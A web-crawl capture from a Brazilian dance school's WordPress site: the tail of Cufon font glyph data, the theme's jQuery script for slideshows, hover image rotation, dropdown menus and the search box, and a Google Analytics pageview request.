44,-22,44,-62","w":299},"\u2013":{"d":"180,-73r-180,0r0,-26r180,0r0,26","w":180},"\u2014":{"d":"360,-71r-360,0r0,-28r360,0r0,28","w":360},"\u201c":{"d":"125,-233r-31,67r-27,0r35,-67r23,0xm73,-233r-31,67r-28,0r36,-67r23,0","w":139},"\u201d":{"d":"125,-233r-36,67r-23,0r31,-67r28,0xm73,-233r-36,67r-23,0r31,-67r28,0","w":139},"\u2018":{"d":"75,-233r-31,67r-28,0r36,-67r23,0","w":92},"\u2019":{"d":"75,-233r-35,67r-23,0r30,-67r28,0","w":92},"\u00f7":{"d":"111,-121r-36,0r0,-35r36,0r0,35xm171,-67r-157,0r0,-24r157,0r0,24xm111,-4r-36,0r0,-35r36,0r0,35"},"\u25ca":{"d":"168,-113r-61,126r-30,0r-60,-126r60,-125r30,0xm140,-113r-48,-103r-47,103r47,104"},"\u00ff":{"d":"169,-165r-69,191v-10,27,-24,44,-56,56r-11,-27v38,-9,33,-35,47,-62r-66,-158r34,0r47,121r41,-121r33,0xm138,-197r-30,0r0,-30r30,0r0,30xm82,-197r-30,0r0,-30r30,0r0,30","w":182},"\u0178":{"d":"207,-233r-82,128r0,105r-36,0r0,-103r-84,-130r41,0r62,97r61,-97r38,0xm152,-258r-30,0r0,-31r30,0r0,31xm97,-258r-30,0r0,-31r30,0r0,31","w":212},"\u2044":{"d":"114,-226r-130,226r-29,0r130,-226r29,0","w":69},"\u00a4":{"d":"193,-228r-9,30v-43,-23,-108,-12,-109,42r97,0r-9,28r-91,0r0,20r85,0r-8,28r-75,0v2,60,64,72,111,44r0,34v-15,5,-29,8,-53,8v-60,0,-87,-34,-95,-86r-37,0r8,-28r27,0v0,-7,-2,-14,0,-20r-35,0r8,-28r30,0v4,-67,82,-98,155,-72"},"\u2039":{"d":"79,-163r-35,65r34,65r-29,0r-34,-64r34,-66r30,0","w":92},"\u203a":{"d":"80,-97r-34,64r-29,0r34,-65r-35,-65r30,0","w":92},"\ufb01":{"d":"154,-201r-34,0r0,-32r34,0r0,32xm153,0r-32,0r0,-165r32,0r0,165xm102,-212v-32,6,-43,15,-40,47r30,0r0,25r-30,0r0,140r-32,0r0,-140r-25,0r0,-25r25,0v-5,-50,32,-70,61,-74","w":177},"\ufb02":{"d":"154,0r-32,0r0,-237r32,0r0,237xm102,-212v-32,6,-43,15,-40,47r30,0r0,25r-30,0r0,140r-32,0r0,-140r-25,0r0,-25r25,0v-5,-50,32,-70,61,-74","w":177},"\u2021":{"d":"172,-58r-65,0r0,58r-29,0r0,-58r-65,0r0,-25r65,0r0,-68r-65,0r0,-25r65,0r0,-57r29,0r0,57r65,0r0,25r-65,0r0,68r65,0r0,25"},"\u00b7":{"d":"64,-82r-35,0r0,-36r35,0r0,36","w":92},"\u201a":{"d":"75,-36r-35,68r-23,0r30,-68r28,0","w":92},"\u201e":{"d":"125,-36r-36,68r-23,0r31,-68r28,0xm73,-36r-36,68r-23,0r31,-68r28,0","w":139},"\u2030":{"d":"380,-60v0,35,-9,64,-49,64v-40,0,-48,-29,-48,-64v0,-35,11,-62,48,-62v40,0,49,27,49,62xm260,-60v0,35,-9,64,-49,64v-40,0,-48,-29,-48,-64v0,-35,11,-62,48,-62v40,0,49,27,49,62xm216,-226r-130,226r-29,0r130,-226r29,0xm115,-175v0,35,-9,64,-49,64v-40,0,-49,-29,-49,-64v0,-35,12,-62,49,-62v40,0,49,27,49,62xm357,-60v0,-27,-3,-45,-26,-45v-22,0,-25,22,-25,45v0,27,3,47,25,47v23,0,26,-20,26,-47xm237,-60v0,-27,-3,-45,-26,-45v-22,0,-25,22,-25,45v0,27,3,47,25,47v23,0,26,-20,26,-47xm91,-175v0,-27,-2,-45,-25,-45v-22,0,-25,22,-25,45v0,27,3,47,25,47v23,0,25,-20,25,-47","w":397},"\u00c2":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm166,-251r-25,0r-20,-24r-22,24r-24,0r34,-41r24,0","w":236},"\u00ca":{"d":"171,0r-136,0r0,-233r133,0r0,28r-97,0r0,71r90,0r0,27r-90,0r0,79r100,0r0,28xm147,-248r-25,0r-20,-25r-22,25r-24,0r34,-41r24,0","w":201},"\u00c1":{"d":"225,0r-39,0r-23,-66r-90,0r-24,66r-38,0r95,-233r32,0xm154,-93r-34,-98r-36,98r70,0xm156,-289r-45,42r-24,0r35,-42r34,0","w":236},"\u00cb":{"d":"171,0r-136,0r0,-233r133,0r0,28r-97,0r0,71r90,0r0,27r-90,0r0,79r100,0r0,28xm147,-246r-30,0r0,-30r30,0r0,30xm91,-246r-30,0r0,-30r30,0r0,30","w":201},"\u00c8":{"d":"171,0r-136,0r0,-233r133,0r0,28r-97,0r0,71r90,0r0,27r-90,0r0,79r100,0r0,28xm131,-248r-24,0r-44,-42r33,0","w":201},"\u00cd":{"d":"67,0r-36,0r0,-233r36,0r0,233xm84,-291r-45,42r-23,0r34,-42r34,0","w":96},"\u00ce":{"d":"66,0r-36,0r0,-233r36,0r0,233xm94,-249r-25,0r-20,-25r-22,25r-24,0r33,-41r25,0","w":96},"\u00cf":{"d":"66,0r-36,0r0,-233r36,0r0,233xm91,-255r-30,0r0,-30r30,0r0,30xm36,-255r-31,0r0,-30r31,0r0,30","w":96},"\u00cc":{"d":"66,0r-36,0r0,-233r36,0r0,233xm76,-249r-23,0r-45,-42r34,0","w":96},"\u00d3":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95xm167,-289r-45,42r-24,0r35,-42r34,0","w":253},"\u00d4":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95xm172,-248r-25,0r-20,-25r-22,25r-24,0r33,-41r25,0","w":253},"\u00d2":{"d":"231,-116v0,69,-27,122,-104,122v-81,0,-105,-53,-105,-122v0,-69,27,-121,105,-121v78,0,104,50,104,121xm194,-116v0,-62,-18,-94,-67,-94v-49,0,-68,32,-68,94v0,63,19,95,68,95v50,0,67,-36,67,-95xm149,-248r-24,0r-45,-42r34,0","w":253},"\u00da":{"d":"218,-85v0,62,-30,91,-89,91v-65,0,-94,-30,-94,-92r0,-147r36,0r0,143v0,56,22,69,58,69v34,0,53,-18,53,-69r0,-143r36,0r0,148xm168,-286r-45,42r-24,0r35,-42r34,0","w":252},"\u00db":{"d":"218,-85v0,62,-30,91,-89,91v-65,0,-94,-30,-94,-92r0,-147r36,0r0,143v0,56,22,69,58,69v34,0,53,-18,53,-69r0,-143r36,0r0,148xm172,-248r-25,0r-21,-25r-21,25r-25,0r34,-41r25,0","w":252},"\u00d9":{"d":"218,-85v0,62,-30,91,-89,91v-65,0,-94,-30,-94,-92r0,-147r36,0r0,143v0,56,22,69,58,69v34,0,53,-18,53,-69r0,-143r36,0r0,148xm150,-248r-24,0r-44,-42r34,0","w":252},"\u0131":{"d":"57,0r-32,0r0,-165r32,0r0,165","w":82},"\u02c6":{"d":"87,-192r-25,0r-21,-24r-21,24r-25,0r34,-41r25,0","w":82},"\u02dc":{"d":"94,-216v-5,16,-18,27,-35,27v-22,-5,-43,-28,-53,-1r-18,-8v9,-19,18,-26,36,-26v14,0,23,15,34,15v9,0,16,-9,18,-15","w":82},"\u00af":{"d":"85,-200r-88,0r0,-25r88,0r0,25","w":82},"\u02d8":{"d":"94,-215v-7,17,-29,35,-52,35v-30,0,-49,-18,-54,-35r19,-11v3,11,16,24,35,24v16,0,29,-13,33,-24","w":82},"\u02d9":{"d":"58,-201r-34,0r0,-32r34,0r0,32","w":82},"\u02da":{"d":"64,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm50,-212v0,-9,-6,-17,-16,-17v-21,0,-21,33,0,33v11,0,16,-7,16,-16","w":82},"\u00b8":{"d":"78,35v0,38,-41,41,-77,34r7,-24v20,1,39,10,43,-9v0,-8,-3,-13,-29,-13r8,-28r26,0r-3,15v18,0,25,14,25,25","w":82},"\u02dd":{"d":"109,-233r-44,43r-24,0r35,-43r33,0xm59,-233r-45,43r-23,0r34,-43r34,0","w":82},"\u02db":{"d":"80,67v-35,10,-79,3,-75,-31v5,-39,30,-45,71,-42v-19,9,-43,25,-43,39v0,18,25,14,36,10","w":82},"\u02c7":{"d":"87,-233r-34,41r-25,0r-33,-41r25,0r20,24r22,-24r25,0","w":82},"\u00d0":{"d":"212,-117v0,113,-69,123,-177,117r0,-118r-25,0r0,-26r25,0r0,-89v106,-5,177,2,177,116xm175,-117v0,-87,-36,-90,-104,-88r0,61r45,0r0,26r-45,0r0,90v69,3,104,-6,104,-89","w":234,"k":{"A":4}},"\u00fe":{"d":"168,-83v0,47,-23,87,-72,87v-20,0,-35,-12,-41,-22r-5,82r-29,0v6,-94,2,-203,3,-301r33,0r0,96v9,-13,23,-28,44,-28v49,0,67,40,67,86xm135,-82v0,-81,-64,-71,-79,-29r0,66v23,41,79,30,79,-37","w":183},"\u00de":{"d":"189,-121v0,66,-51,75,-118,71r0,50r-36,0r0,-233r36,0r0,44v65,-3,118,2,118,68xm153,-121v-1,-50,-40,-38,-82,-40r0,83v44,0,83,7,82,-43","w":208}}});


--- FILE ---
content_type: application/javascript
request_url: https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/custom.js
body_size: 6726
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	var et_cufon = jQuery("meta[name=et_cufon]").attr('content'),
	et_is_ie = jQuery.browser.msie;
	if ( et_cufon === '' ) et_cufon = 1; 

	if ( et_cufon == 1 ) {
		Cufon.set('fontFamily', 'Colaborate-Thin');
		Cufon.replace('.slide h2.title, .slide p, h1.category-title, p.category-tagline',{textShadow:'1px 1px 1px rgba(0, 0, 0, 0.3)'})('.widget h3.widgettitle, .comment-meta',{textShadow:'1px 1px 1px #fff'})('h2.post-title, h3#comments, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, #reply-title, #trackbacks-title');

		Cufon.set('fontFamily', 'Colaborate-Medium');
		Cufon.replace('.slide h2.title span, .slide p span, p.category-tagline span',{textShadow:'1px 1px 1px rgba(0, 0, 0, 0.3)'});

		Cufon.set('fontFamily', 'Colaborate-Regular');
		Cufon.replace('span.drop-caps',{textShadow:'1px 1px 1px #fff'})('.wp-pagenavi span[class!=pages]')('.wp-pagenavi a',{hover:true});
	}

	var $et_background_image = jQuery('#backgrounds img'),
		$et_featured_slide = jQuery('#featured-text .slide'),
		et_animating = false,
		et_bg_image_speed = jQuery("meta[name=et_bg_image_speed]").attr('content'),
		et_service_image_speed = jQuery("meta[name=et_service_image_speed]").attr('content'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content');
		
	if ( et_bg_image_speed === '' ) et_bg_image_speed = 8000;
	if ( et_service_image_speed === '' ) et_service_image_speed = 1000;

	if ( $et_background_image.length > 1 ) {
		$et_background_image.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		
		if ( !et_is_ie )
			$et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		else
			$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');
		
		var et_current_slide = 0;
		
		function et_animate_bg(){
			et_animating = true;
			var $et_active_bg_image = $et_background_image.filter('.active'),
				$et_active_featured_slide = $et_featured_slide.filter('.active');
			
			$et_active_bg_image.animate({'opacity': 'hide'}, 1000);
							
			if ( $et_active_bg_image.next('img').length )
				$et_nextImg = $et_active_bg_image.next('img');
			else $et_nextImg = $et_background_image.filter(':first');
			
			$et_active_bg_image.removeClass('active');
							
			$et_nextImg.css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
				et_animating = false;
				
				var animateBg = setTimeout( et_animate_bg, et_bg_image_speed );
			});
			
			et_featured_slide_animate();
		}
		
		setTimeout( et_animate_bg, et_bg_image_speed );
	} else {
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
			   $et_featured_slide.css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
			else
				$et_featured_slide.css({'display':'none'}).filter(':first').css({'display':'block'}).addClass('active');
				
			et_current_slide = 0;
			
			function et_animate_slides(){
				var animateFeaturedSlides = setTimeout( et_animate_slides, et_bg_image_speed );
				et_featured_slide_animate();
			}
			
			setTimeout( et_animate_slides, et_bg_image_speed );
		}
	}

	function et_featured_slide_animate(){
		if ( $et_featured_slide.length > 1 ) {
			if ( !et_is_ie )
				$et_featured_slide.filter('.active').removeClass('active').animate({'opacity': 'hide'}, 1000);
			else 
				$et_featured_slide.filter('.active').removeClass('active').hide();
				
			if ( $et_featured_slide.filter(':eq('+(et_current_slide+1)+')').length ) et_current_slide = et_current_slide + 1;
			else et_current_slide = 0;
								
			$et_featured_slide.filter(':eq('+et_current_slide+')').css({'visibility': 'visible', 'opacity': 'hide'}).animate({'opacity': 'show'}, 1000, function(){
				jQuery(this).addClass('active');
			});
		}
	}


	var $et_service = jQuery('.service'),
		$et_hovered_service;

	if ( $et_service.length ){
		$et_service.each(function (index, domEle) {
			jQuery(domEle).find('.service-slide').css({'visibility':'hidden','display':'none'}).filter(':first').css({'visibility':'visible','display':'block'}).addClass('active');
		});
		
		function et_rotate_service_images(){
			if ( et_animating ) return;
			var $et_service_slide = $et_hovered_service.find('.service-slide');
			
			if ( $et_service_slide.length === 1 ) return;
			var current_active_element = $et_hovered_service.find('.active').removeClass('active').prevAll().length;
			
			if ($et_service_slide.filter(':eq('+(current_active_element+1)+')').length) current_active_element = current_active_element + 1;
			else current_active_element = 0;
													
			$et_service_slide.stop(true,true).animate({'opacity': 'hide'}, 700).filter(':eq('+current_active_element+')').css({'visibility': 'visible', 'opacity': 'hide'}).stop(true,true).animate({'opacity': 'show'}, 700, function(){
				jQuery(this).addClass('active');
			});
		}
		
		$et_service.hover(function(){
			$et_hovered_service = jQuery(this);
			animateService = setInterval( et_rotate_service_images, et_service_image_speed );
		},function(){
			clearInterval(animateService);
		});
	}
				
	jQuery('ul.nav').superfish({ 
		delay:       300,                            // one second delay on mouseout 
		animation:   {'marginLeft':'0px',opacity:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		onBeforeShow: function(){ this.css('marginLeft','20px'); },
		autoArrows:  true,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	}).find('> li > ul').prepend('<span class="top-arrow"></span>');
	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
			
	et_search_bar();
			
	function et_search_bar(){
		var $searchform = jQuery('#header div#search-form'),
			$searchinput = $searchform.find("input#searchinput"),
			searchvalue = $searchinput.val();
			
		$searchinput.focus(function(){
			if (jQuery(this).val() === searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
		});
	};

	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
		 
	if ( et_cufon == 1 ) Cufon.now();
	
	jQuery('tr:odd').addClass('odd');
	
	jQuery('.ngg-gallery-thumbnail a').each(function() {
        jQuery(this).addClass('fancybox');
        jQuery(this).attr('rel', 'gallery');
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2136865850&t=pageview&_s=1&dl=https%3A%2F%2Fbraziliandancefusion.com.au%2Fabout-us%2Four-team%2Fdaria-twist%2F&ul=en-us%40posix&dt=Daria%20Twist%20-%20Brazilian%20Dance%20Fusion%20%7C%20Brazilian%20Dance%20Fusion&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=531302507&gjid=1044119997&cid=1071108457.1768540577&tid=UA-401059-56&_gid=1564143174.1768540577&_r=1&_slc=1&z=1259275335
body_size: -454
content:
2,cG-Z5QFJ1VF99